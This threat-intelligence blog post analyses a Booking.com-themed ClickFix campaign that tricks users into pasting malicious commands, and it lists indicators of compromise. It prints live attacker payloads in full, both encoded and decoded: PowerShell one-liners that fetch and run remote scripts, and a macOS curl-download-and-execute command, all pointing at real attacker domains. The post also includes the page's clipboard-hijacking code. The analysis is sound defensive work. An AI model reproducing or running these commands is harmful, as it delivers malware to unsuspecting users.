Introduction
ClickFix is a well-known social-engineering technique that leads users to compromise themselves by pasting and executing a malicious command in the terminal of their operating system. In recent weeks, our Security Operations Team has directly observed this campaign being actively used, further confirming its relevance and real-world impact. As highlighted in several analyses by Joe Security and other researchers, this threat continues to evolve in its themes, delivery methods, and level of sophistication, remaining a highly effective attack vector even today.
Starting from an initial finding shared by @BlinkzSec, our Threat Intelligence team expanded the investigation based on the data surfaced by our SecOps Team and identified several new domains linked to the ClickFix operation, which appears to be still ongoing. The analysis also revealed pages delivering OS-specific payloads targeting both Windows and macOS users. Based on multiple indicators, we believe with a high degree of confidence that these components were vibe-coded by a Russian-speaking operator.
Starting point

In this campaign the user is presented with the ClickFix lure: a blurred page displaying a fake verification in the background with a banner that mimics legitimate CAPTCHA challenge.


By pressing the button the user is presented with some instructions to follow in order to "verify" its request. These instruction automatically copy in the victim's clipboard the payload for another stage ```powershell powershell -wind mi -Enc JAByAD0AJwBkAG8AdwAgAHkAbwB1AHIAZgBpACcAOwAuACcAaQBlAHgAJwAoACYAKAAkAHIAWwA5AF0AKwAkAHIAWwAyAF0AKwAkAHIAWwA3AF0AKQAgAGgAdAB0AHAAcwA6AC8ALwBrAGoAYQByAHoALgBjAG8AbQAvAGoALgB0AHgAdAApAC4AQwBvAG4AdABlAG4AdAA= ``` Decoding the Base64 coded text we obtain a web request to another page on the same domain, containing a text file ```powershell $r='dow yourfi';.'iex'(&($r[9]+$r[2]+$r[7]) https://kjarz.com/j.txt).Content ``` The file j.txt contains an obfuscated PowerShell script whose purpose is to download the file named `BMUAUFKZ.msi` on the same domain. This file has been identified as **HijackLoader** malware family. From VirusTotal relation page, this sample is contacting IP `212.11.64.95`, possibly it's C2 server located in SC and with many other communicating files with high detection rate. This can be a sign of an wider and extended operation carried out by the Threat Actor: https://www.virustotal.com/gui/ip-address/212.11.64.95/relationsFurthermore, the root page of the domain has an open directory, enabling us to access everything from the page, including the ClickFix source code named uri.html.
Web page
The HTML source page itself is fairly common in this kind of attack: it contains a JavaScript code whose main purpose is to dynamically decode and build the malicious web page. The loaded page loads the images and hosts the payload shown above, manipulating user clipboard.
function copyToClipboard() {
navigator.clipboard.writeText
("powershell -wind mi -Enc JAByAD0AJwBkAG8AdwAgAHkAbwB1AHIAZgBpACcAOwAuACcAaQBlAHgAJwAoACYAKAAkAHIAWwA5AF0AKwAkAHIAWwAyAF0AKwAkAHIAWwA3AF0AKQAgAGgAdAB0AHAAcwA6AC8ALwBrAGoAYQByAHoALgBjAG8AbQAvAGoALgB0AHgAdAApAC4AQwBvAG4AdABlAG4AdAA=");
}
Pivoting
The malicious page is hosted on IP address 88.214.50.121, a Russian IP address part of AS 216341, OPTIMA LLC.
Pivoting on the IP address that is hosting the domain, we discovered a wider ClickFix Booking.com themed campaign.
hxxps[:]//account-captcha-id4234[.cfd/uri.html
hxxps[:]//account-bookscaptcha[.com/uri.html
hxxps[:]//account-bookextranet[.icu/uri.html
hxxps[:]//account-bookcaptcha[.com/uri.html
hxxps[:]//account-bookcaptcha[.cfd/uri.html
hxxps[:]//account-extranetcaptchapulse[.com/uri.html
https[:]//account-extranetpulser[.com/uri.html
hxxps[:]//account-extrapulse[.cfd/uri.html
Another variant: OS specific payload
One domain in particular caught our attention:
hxxps[:]//account-extracaptcha[.com/uri.html
Despite being visually nearly identical to other pages in the campaign, it has a different source code, aiming to a winder audience.
In fact, the JavaScript code of this page looks for the operating system of the user, displaying a different page if the user is accessing through MacOS or Windows:
// Функция для определения операционной системы|
function getOS() {
const userAgent = navigator.userAgent.toLowerCase();
if (userAgent.includes('win')) return 'windows';
if (userAgent.includes('mac')) return 'mac';
return 'other';
}
// [...]
// Альтернативный подход - перехват события отправки формы
function interceptFormSubmission() {
document.addEventListener('submit', function(e) {
// Проверяем, связано ли событие с CAPTCHA
if (e.target.closest('awswaf-captcha')) {
e.preventDefault();
e.stopPropagation();
const os = getOS();
if (os === 'windows') {
window.location.href = 'uri.html';
} else if (os === 'mac') {
createMacInstructionModal();
} else {
window.location.href = '/';
}
}
});
}
Notice the code comment in Russian language, meaning "Alternative approach – intercepting the form submission event." Near this comment we can find other russian comments saying things like "Additional click handler", "Run both approaches for reliability.", "Add the Booking.com header as in the example" and "Function to create a modal window with instructions for Mac (as in the example)". This is a clear indicator of usage of LLM in writing the webpage and of a debug and improvement cycle during the development.
This particular page seems to target also MacOS users by copying this string in their clipboard, ready to be executed.
echo \'ZWNobyAnVmVyaWZpY2F0aW9uIHBsZWFzZSB3YWl0Li4uJyAmJiBjdXJsIC1zIC1rICdodHRwczovL2RlZmF1bHRnYXRlLnNwYWNlL2N1cmwvMzVkNGRkNzc3MTkxNjkxZWY0OWMxNjNlYTBlMjJkYTZjMjAwYjU3YzMwYzA1OTc4YmU3YWJmNmRlMGE0MDU2YScgLW8gL3RtcC9sYXVuY2ggJiYgY2htb2QgK3ggL3RtcC9sYXVuY2ggJiYgL3RtcC9sYXVuY2g=\' | base64 -d | bash
Decoded into
echo 'Verification please wait...' && curl -s -k 'https://defaultgate.space/curl/35d4dd777191691ef49c163ea0e22da6c200b57c30c05978be7abf6de0a4056a' -o /tmp/launch && chmod +x /tmp/launch && /tmp/launch
If the page is being navigated from a Windows machine, the payload that gets copied is
powershell -wi mi -Enc LgAnAEkAbgB2AG8AawBlAC0ARQB4AHAAcgBlAHMAcwBpAG8AbgAnACgAdwBnAGUAdAAgAC0AdQBzAGUAYgBhAHMAaQBjACAAaAB0AHQAcABzADoALwAvAGoAcQBxAGkAYwBlAC4AYwBvAG0ALwBtAC4AdAB4AHQAKQAuAEMAbwBuAHQAZQBuAHQA
Decoded into
.'Invoke-Expression'(wget -usebasic https://jqqice.com/m.txt).Content
Unluckily, at the time of writing the both pages has been taken down, so we can't confirm what was going to be downloaded on victim machines.
IOCs
At the end of our investigation, the Certego Threat Intelligence Team identified a set of Indicators of Compromise (IOCs) associated with the ClickFix operation observed in recent weeks. These artifacts include malicious file hashes, URLs used to deliver the payloads, and IP addresses linked to the campaign’s infrastructure.
Hashes
8986d305ceed84c8dbc430ae7caf31b645f22fe5c4c29bca869eaee9abc46585 BMUAUFKZ.msi
dab70bc2d883a287e4dc3c468dc98ced3eccd19c14fc267c1979613f721632b3 index.txt
086d9294348d95feb9f740db515f9708d2ab76cfa15815b7c7f79122932900de j.txt
ba8f2313b3398187c424d9abed5f735907d01ebc9a11077136d2919e369501d6 MRXTOHRL.msi
0ccf7e387d851eb26bbc7d1895dab427d9cc392916523f5d06ba64a16fdbd616 uri.html
fbb7ca141535f13ca986f27d93151bc224dfece1ec2100bbab0a943b69a19aec DWKNANVH.msi
URL
hxxps[:]//kjarz.[com/uri.html
hxxps[:]//kjarz.[com/j.txt
hxxps[:]//kjarz.[com/MRXTOHRL.msi
hxxps[:]//kjarz.[com/BMUAUFKZ.msi
hxxps[:]//account-captcha-id4234[.cfd/uri.html
hxxps[:]//77.90.60.32/j.txt
hxxps[:]//kirgr[.com/DWKNANVH.msi
hxxps[:]//account-bookscaptcha[.com/uri.html
hxxps[:]//account-bookextranet[.icu/uri.html
hxxps[:]//account-bookcaptcha[.com/uri.html
hxxps[:]//account-bookcaptcha[.cfd/uri.html
hxxps[:]//account-extranetcaptchapulse[.com/uri.html
https[:]//account-extranetpulser[.com/uri.html
hxxps[:]//account-extrapulse[.cfd/uri.html
hxxps[:]//icejqq[.com/jj.txt
hxxps[:]//icejqq[.com/j.txt
hxxps[:]//account-extracaptcha[.com/uri.html
hxxps[:]//defaultgate[.space/curl/35d4dd777191691ef49c163ea0e22da6c200b57c30c05978be7abf6de0a4056a # MacOS-specific payload
hxxps[:]//jqqice[.com/m.txt # Windows-specific payload
IP
88.214.50.121 # Hosting IP
212.11.64.95 # HijackLoader C2
Conclusions
The ClickFix campaign analyzed in recent weeks once again demonstrates how threat actors continue to invest in social-engineering techniques that are simple yet highly effective, capable of targeting both Windows and macOS users through increasingly polished deception mechanisms. The elements uncovered — new infrastructure, OS-specific payloads, and clear iterative development patterns — indicate that this operation remains active and continuously evolving.
At Certego, we will continue to closely monitor this and other related campaigns, constantly expanding our visibility and updating our detection capabilities to promptly identify any new variants or infrastructure leveraged by the threat actor. Any significant developments will be shared through our Threat Intelligence channels and on the company blog.